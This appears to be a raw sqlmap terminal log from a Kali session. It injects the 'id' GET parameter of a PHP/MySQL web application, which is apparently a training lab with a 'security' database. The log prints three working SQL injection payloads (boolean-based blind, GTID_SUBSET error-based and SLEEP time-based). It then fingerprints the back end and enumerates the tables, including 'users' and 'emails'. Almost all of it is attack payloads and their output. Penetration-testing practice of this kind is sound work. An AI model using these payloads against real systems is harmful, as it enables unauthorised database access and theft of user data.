 root@kali: /home/kali
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1--tamper=commentbeforeparentheses' AND 2040=2040 AND 'asdz'='asdz

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=1--tamper=commentbeforeparentheses' AND GTID_SUBSET(CONCAT(0x716b716a71,(SELECT (ELT(7552=7552,1))),0x716a6a6b71),7552)
AND 'QihD'='QihD

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1--tamper=commentbeforeparentheses' AND (SELECT 5744 FROM (SELECT(SLEEP(5)))vJzN) AND 'lxnI'='lxnI
---
[17:30:25] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[17:30:25] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 5.5.9
back-end DBMS: MySQL >= 5.6
[17:30:25] [INFO] fetching tables for database: 'security'
[17:30:25] [INFO] retrieved: 'emails'
[17:30:25] [INFO] retrieved: 'referers'
[17:30:25] [INFO] retrieved: 'uagents'
[17:30:25] [INFO] retrieved: 'users'
Database: security
[4 tables]
+----------+
| emails   |
| referers |
| uagents  |
| users    |
+----------+

[17:30:25] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.214.118.233'

[*] ending @ 17:30:25 /2025-10-09/